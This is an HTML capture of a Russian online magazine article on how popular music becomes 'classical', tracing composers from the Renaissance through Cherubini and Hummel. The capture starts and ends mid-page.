0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/pop-classic/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Когда появилось разделение на академическую музыку — так называемую классику — и популярные жанры? Почему кто-то ждет сотню лет, прежде чем его творчество оценят по достоинству, а кто-то уже при жизни купается в славе, которая не меркнет и после его смерти? Сегодня слушать «классику» — это еще не признак хорошего вкуса, а публика условных Мацуевых состоит в основном из нуворишей и светских тусовщиков. Как отделить зерна от плевел и научиться отличать гениев от любимцев толпы?">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Когда появилось разделение на академическую музыку — так называемую классику — и популярные жанры? Почему кто-то ждет сотню лет, прежде чем его творчество оценят по достоинству, а кто-то уже при жизни купается в славе, которая не меркнет и после его смерти? Сегодня слушать «классику» — это еще не признак хорошего вкуса, а публика условных Мацуевых состоит в основном из нуворишей и светских тусовщиков. Как отделить зерна от плевел и научиться отличать гениев от любимцев толпы?">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/30532-1523956368.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/pop-classic/">
<meta property="og:title" content="Как попса становится классикой">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/30532-1523956368.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/pop-classic/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/pop-classic/"},"headline":"Как попса становится классикой","datePublished":"2018-04-17T11:42:04+03:00","dateModified":"2020-04-22T09:07:42+03:00","url":"https://knife.media/pop-classic/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/30532-1523956368.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Виктория Мирошниченко"}],"about":[{"name":"history"},{"name":"music"}],"articleBody":"Когда появилось разделение на академическую музыку — так называемую классику — и популярные жанры? Почему кто-то ждет сотню лет, прежде чем его творчество оценят по достоинству, а кто-то уже при жизни купается в славе, которая не меркнет и после его смерти? Сегодня слушать «классику» — это еще не признак хорошего вкуса, а публика условных Мацуевых состоит в основном из нуворишей и светских тусовщиков. Как отделить зерна от плевел и научиться отличать гениев от любимцев толпы? Еще пару десятков лет назад достаточно было просто слушать классику, иметь увесистую фонотеку и узнавать на слух академическую попсу. Сегодня все перечисленное свидетельствует, скорее, об ограниченном старомодном восприятии среднего любителя, и для того, чтобы считаться настоящим знатоком, этого явно мало. Эпоха интернета расширила слушательские возможности, и в наше время мало кто останавливается на одном любимом музыкальном стиле, а разбираться в этом разнообразии становится все труднее. Чтобы понять, как устроен элитистский мир, отбирающий кумиров для следующих поколений, нужно заглянуть в историю. Композитор возникает в эпоху Возрождения. Конечно, они существовали во все времена, но говорить: «Это я написал!» — было не принято. Потому что вся музыка — от Бога.  А композитор только медиатор, криптографирующий Его свет в ноты, имя этого мастера передачи никому не интересно. Таковы были правила церковной музыки — единственно «правильной и умной», каковой сегодня некоторые видят классику. Существовали и народные песни, но в них авторство тоже не имело особого значения — музыканты исполняли как свои, так и чужие сочинения. Фольклорную и светскую музыку можно назвать условной попсой: эти песни у всех на устах, они звучат в местных кабаках, на торговой площади, их поют дома с друзьями. Но как известно, многие светские произведения эпохи Ренессанса сегодня считаются классикой, их изучают в музыкальных учебных заведениях и играют на больших сценах. Даже среди самых въедливых любителей «старины» не найдется умника, который доказывал бы, что 40-голосные мессы лучше, чем светские мадригалы Монтеверди, пусть даже и со скабрезным содержанием. Более того, этот итальянский композитор вошел в историю как автор одной из первых значительных опер и пионер барокко, а гигантоман Стриджо, написавший мессу для 40 и 60 голосов, не очень-то популярен. https://www.youtube.com/watch?v=lyWgVk-lQy8 Алессандро Стриджо. Месса “Ecco si beato giorno” («Вот блаженный день») для 40 и 60 голосов https://www.youtube.com/watch?v=qq4aixcUq64 Клаудио Монтеверди. Мотет “Si ch’io vorrei morir” («Да, я бы хотел умереть») Если Возрождение освободило композиторов от необходимости скрываться за обезличивающим именем anonimous, то барокко и вовсе уходит от диктата церковной музыки, теперь можно писать песни о любви и становиться популярным.  Но кого мы вспомним из барочных авторов, кроме Баха, Генделя и Вивальди? Максимум — Генри Пёрселла. Все потому, что к достижениям этого периода всерьез начали относиться только к середине XIX века. Для примера: композиторы XIX столетия были обязаны владеть навыками письма в строгом полифоническом стиле, от которого в эпоху барокко успел отказаться великий Бах. Принято рассказывать, будто его музыка канула в безвестность на сотню лет, прежде чем Мендельсон вновь открыл ее общественности. Есть в этом некоторая доля лукавства: например, Моцарт и Бетховен изучали произведения великого предшественника. О чем это нам говорит? О том, что во все времена существовали незаслуженно забытые гении, которых приходилось открывать внимательным современникам. XIX век в музыке — хрестоматия борьбы между «популярным» и «элитарным». Французская революция многое меняет в обществе, и не все идет на пользу искусству.  С одной стороны, возникают консерватории — учебные заведения, где можно получить профессиональное музыкальное образование. Впоследствии многие композиторы и исполнители, среди которых Эрик Сати и дирижер Николаус Арнонкур, будут критиковать создание «творческих институций», убивающих индивидуальный подход, уничтожающих живую плоть музыки и приводящих к ее стагнации. Уже первый директор французской консерватории композитор Луиджи Керубини отличался своим невыносимым бюрократизмом, доходящим до абсурда. И Лист, и Берлиоз вспоминали о нем с желчью: первого он не принял в возглавляемое им заведение из-за отсутствия французского гражданства (хотя сам по происхождению был итальянцем), а второго не пускал в библиотеку консерватории посмотреть ноты. Несмотря на несносный характер, многие боготворили Керубини и высоко оценивали его талант, в частности Бетховен, Шуман, Вагнер и Брамс. Сегодня имена и шедевры последних гораздо более известны, чем произведения одиозного директора консерватории, которые хотя и ставятся на больших сценах, но не имеют серьезного исторического значения. https://www.youtube.com/watch?v=gs2w3KEkwes Луиджи Керубини. Опера «Медея» Однако, если Керубини еще живет в сердцах, с Гуммелем дела обстоят несколько хуже. В свое время он имел авторитет в музыкальном мире, был знаменитым педагогом и композитором, его произведения Карл Черни — автор популярных этюдов для фортепиано — давал ученикам в качестве методического репертуара. Иоганн Гуммель брал огромные деньги за свои уроки и однажды отказался заниматься с юным Листом из-за того, что у семьи не хватало средств. В последнее время предприимчивого композитора начинают вспоминать, и нередко это инициатива исполнителей-аутентистов — любителей выкапывать музыкальные редкости. Бетховен и Шуберт — близкие товарищи Гуммеля — вряд ли могли представить, что затмят своего великого современника. https://www.youtube.com/watch?v=LcgEy8gaL9I Иоганн Гуммель. Рондо. Исполняет Лев Власенко Строгая учебная программа, созданная в начале XIX века, предписывала изучать дисциплины, которые мало помогали композиторам той поры. Так, Берлиоз был вынужден зубрить архаичные правила написания музыки, из-за чего очень скоро все старинные мастера стали ему отвратительны. Но еще хуже были последствия демократизации театров. Теперь не только сильные мира сего могли позволить себе слушать симфоническую музыку — публика частенько забрасывала помидорами и освистывала непонравившегося артиста, даже сам Берлиоз собирал компанию друзей и шел громить те постановки, которые казались ему недостаточно качественными. Свобода слова и диктат рынка — для высокого искусства не лучшая ситуация. Лист не раз жаловался на то, что ему приходится играть бессмысленную виртуозную музыку на потребу публике, вместо того чтобы сочинять.  Несложно заметить, что одни его произведения пестрят эффектными пассажами, а другие обладают гораздо большей глубиной. https://www.youtube.com/watch?v=McUQ7aj2E5g Ференц Лист. Этюд «Дикая охота» из цикла «Трансцендентные этюды». Исполняет Борис Березовский https://www.youtube.com/watch?v=Wc4hJtKm278 Ференц Лист. Соната для фортепиано h-moll. Исполняет Святослав Рихтер Вагнер писал свои грандиозные полотна в основном благодаря помощи меценатов и баварского монарха Людвига II. В Париже — столице европейского искусства — серьезные произведения Вагнера не раз терпели полный крах, потому что публика хотела что-то более понятное, чем, например, оперная тетралогия «Кольцо нибелунга», которую и сейчас выдержит не каждый. А что же было в моде? В начале века пользовались популярностью оперы Пиччини (не путать с Пуччини). Сейчас же он в большей степени известен как композитор, противопоставляемый Глюку — настоящему оперному новатору. https://www.youtube.com/watch?v=zhrmSZtL_MM Николо Пиччини. Ария Линдоры “Attento, sotto un albero” из оперы «Месть женщины» https://www.youtube.com/watch?v=Xk_IWTFA3xo Кристоф Глюк. Опера «Орфей и Эвридика» Затем шла плеяда итальянских звезд первой величины: Доницетти, Пуччини, Россини и др. Одно из произведений Доницетти особенно «на слуху» — ария Лючии “Il dolce suono”, использованная в фильме «Пятый элемент». https://www.youtube.com/watch?v=o4g87oGbTI8 Ария Лючии “Il dolce suono” из оперы Доницетти «Лючия ди Ламмермур», использованная в фильме «Пятый элемент» Эти композиторы вошли в историю академической музыки и знакомы многим из нас. Но их шлягеры, до сих пор терзающие души и исполняемые на всевозможных конкурсах талантов, по сути являются поп-музыкой.  Поэтому любить «Норму» Беллини — нормально, а «Гибель богов» Вагнера — уже сложнее. https://www.youtube.com/watch?v=B-9IvuEkreI Винченцо Беллини. Ария “Casta diva” из оперы «Норма». Исполняет Мария Каллас https://www.youtube.com/watch?v=1kni8EWsmoI Рихард Вагнер. Отрывок из оперы «Гибель богов» Между этими полярными явлениями, где-то в районе пресловутой золотой середины, находится Шопен — в меру популярный и весьма примечательный композитор. Если Вагнера можно сравнить с Кейджем, идеи которого не потеряли актуальности до сих пор, то Шопен — это, скорее, Филип Гласс XIX века: они оба великие мастера со своим стилем и открытиями в музыке — но при всем том достаточно простые, понятные любому слушателю в категории 0+. https://www.youtube.com/watch?v=b_E51SV0Zus Фредерик Шопен. Вальс до-диез минор в исполнении Юджи Ванг Это, конечно, не умаляет их заслуг, потому что сложность и нарочитый интеллектуализм — сомнительная добродетель для такого искусства, как музыка. Но если проводить подобные аналогии, становится понятно, что пиетет, с которым относятся к академическому направлению, и пренебрежение, выказываемое «попсе», — это элитистский фарс. Сегодня мы можем видеть, как джаз поднялся из кабаков в престижные залы, упорно теснит «высокую» классику и сам становится ею, окончательное стирание этой и без того условной границы — дело ближайшего будущего. Джазовый концерт уровня Московского международного Дома музыки или Московской консерватории собирает больше людей, чем академические программы в тех же залах. В каждом направлении возникают свои «классики», и это тоже часть музыкальной истории, которая завтра вытянется в одну горизонтальную линию."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-30532">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/history/">история</a><div class="meta"><a class="meta__item" href="https://knife.media/author/viktoriya-miroshnichenko/" rel="author">Виктория Мирошниченко</a></div><div class="meta"><span class="meta__item"><time datetime="2018-04-17T11:42:04+03:00">17 апреля 2018</time></span></div></div><h1 class="entry-header__title">Как попса становится классикой</h1><div class="entry-header__lead"><p>Когда появилось разделение на академическую музыку — так называемую классику — и популярные жанры? Почему кто-то ждет сотню лет, прежде чем его творчество оценят по достоинству, а кто-то уже при жизни купается в славе, которая не меркнет и после его смерти? Сегодня слушать «классику» — это еще не признак хорошего вкуса, а публика условных Мацуевых состоит в основном из нуворишей и светских тусовщиков. Как отделить зерна от плевел и научиться отличать гениев от любимцев толпы?</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fpop-classic%2F&#038;title=%D0%9A%D0%B0%D0%BA%20%D0%BF%D0%BE%D0%BF%D1%81%D0%B0%20%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%82%D1%81%D1%8F%20%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%B8%D0%BA%D0%BE%D0%B9" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fpop-classic%2F&#038;text=%D0%9A%D0%B0%D0%BA%20%D0%BF%D0%BE%D0%BF%D1%81%D0%B0%20%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%82%D1%81%D1%8F%20%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%B8%D0%BA%D0%BE%D0%B9" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Еще пару десятков лет назад достаточно было просто слушать классику, иметь увесистую фонотеку и узнавать на слух академическую попсу. Сегодня все перечисленное свидетельствует, скорее, об ограниченном старомодном восприятии среднего любителя, и для того, чтобы считаться настоящим знатоком, этого явно мало. Эпоха интернета расширила слушательские возможности, и в наше время мало кто останавливается на одном любимом музыкальном стиле, а разбираться в этом разнообразии становится все труднее. Чтобы понять, как устроен элитистский мир, отбирающий кумиров для следующих поколений, нужно заглянуть в историю.</p>
<h4><a href="http://www.poka-otvetov.net/index/istorija_proiskhozhdenija_i_razvitija_muzyki/0-159" target="_blank" rel="noopener noreferrer"><b>Композитор</b></a><b> возникает в эпоху Возрождения. Конечно, они существовали во все времена, но говорить: «Это я написал!» — было не принято. Потому что вся музыка — от Бога. </b></h4>
<p>А композитор только медиатор, криптографирующий Его свет в ноты, имя этого мастера передачи никому не интересно. Таковы были правила церковной музыки — единственно «правильной и умной», каковой сегодня некоторые видят классику. Существовали и народные песни, но в них авторство тоже не имело особого значения — музыканты исполняли как свои, так и чужие сочинения. Фольклорную и светскую музыку можно назвать условной попсой: эти песни у всех на устах, они звучат в местных кабаках, на торговой площади, их поют дома с друзьями.</p>
<p>Но как известно, многие светские произведения эпохи Ренессанса сегодня считаются классикой, их изучают в музыкальных учебных заведениях и играют на больших сценах.</p>
<p>Даже среди самых въедливых любителей «старины» не найдется умника, который доказывал бы, что 40-голосные мессы лучше, чем светские мадригалы Монтеверди, пусть даже и со скабрезным содержанием. Более того, этот итальянский композитор вошел в историю как автор одной из первых значительных опер и пионер барокко, а гигантоман Стриджо, написавший мессу для 40 и 60 голосов, не очень-то популярен.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/lyWgVk-lQy8?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=lyWgVk-lQy8" target="_blank" style="background-image: url(https://img.youtube.com/vi/lyWgVk-lQy8/default.jpg)"></a></div>
</figure>
<h6>Алессандро Стриджо. Месса “Ecco si beato giorno” («Вот блаженный день») для 40 и 60 голосов</h6>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/qq4aixcUq64?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=qq4aixcUq64" target="_blank" style="background-image: url(https://img.youtube.com/vi/qq4aixcUq64/hqdefault.jpg)"></a></div>
</figure>
<h6>Клаудио Монтеверди. Мотет “Si ch’io vorrei morir” («Да, я бы хотел умереть»)</h6>
<h4><b>Если Возрождение освободило композиторов от необходимости скрываться за обезличивающим именем anonimous, то барокко и вовсе уходит от диктата церковной музыки, теперь можно писать песни о любви и становиться популярным. </b></h4>
<p>Но кого мы вспомним из барочных авторов, кроме Баха, Генделя и Вивальди? Максимум — Генри Пёрселла. Все потому, что к достижениям этого периода всерьез начали относиться только к середине XIX века. Для примера: композиторы XIX столетия были обязаны владеть навыками письма в строгом полифоническом стиле, от которого в эпоху барокко успел отказаться великий Бах. Принято рассказывать, будто его музыка канула в безвестность на сотню лет, прежде чем Мендельсон вновь открыл ее общественности. Есть в этом некоторая доля лукавства: например, Моцарт и Бетховен <a href="http://www.e-reading.club/bookreader.php/1041495/Bazunov_-_Bah._Mocart._Bethoven.html" target="_blank" rel="noopener noreferrer">изучали произведения великого предшественника</a>. О чем это нам говорит? О том, что во все времена существовали незаслуженно забытые гении, которых приходилось открывать внимательным современникам.</p>
<h4><b>XIX век в музыке — хрестоматия борьбы между «популярным» и «элитарным». Французская революция многое меняет в обществе, и не все идет на пользу искусству. </b></h4>
<p>С одной стороны, возникают консерватории — учебные заведения, где можно получить профессиональное музыкальное образование. Впоследствии многие композиторы и исполнители, среди которых <a href="http://www.belcanto.ru/sati.html" target="_blank" rel="noopener noreferrer">Эрик Сати</a> и дирижер <a href="http://www.belcanto.ru/harnoncourt.html" target="_blank" rel="noopener noreferrer">Николаус Арнонкур</a>, будут критиковать создание «творческих институций», убивающих индивидуальный подход, уничтожающих живую плоть музыки и приводящих к ее стагнации. Уже первый директор французской консерватории композитор <a href="http://www.belcanto.ru/cherubini.html" target="_blank" rel="noopener noreferrer">Луиджи Керубини</a> отличался своим невыносимым бюрократизмом, доходящим до абсурда. И Лист, и Берлиоз вспоминали о нем с желчью: первого он не принял в возглавляемое им заведение из-за отсутствия французского гражданства (хотя сам по происхождению был итальянцем), а второго не пускал в библиотеку консерватории посмотреть ноты. Несмотря на несносный характер, многие боготворили Керубини и высоко оценивали его талант, в частности Бетховен, Шуман, Вагнер и Брамс. Сегодня имена и шедевры последних гораздо более известны, чем произведения одиозного директора консерватории, которые хотя и ставятся на больших сценах, но не имеют серьезного исторического значения.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/gs2w3KEkwes?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=gs2w3KEkwes" target="_blank" style="background-image: url(https://img.youtube.com/vi/gs2w3KEkwes/maxresdefault.jpg)"></a></div>
</figure>
<h6>Луиджи Керубини. Опера «Медея»</h6>
<p>Однако, если Керубини еще живет в сердцах, с Гуммелем дела обстоят несколько хуже. В свое время он имел авторитет в музыкальном мире, был знаменитым педагогом и композитором, его произведения <a href="http://www.belcanto.ru/czerny.html" target="_blank" rel="noopener noreferrer">Карл Черни</a> — автор популярных этюдов для фортепиано — давал ученикам в качестве методического репертуара.</p>
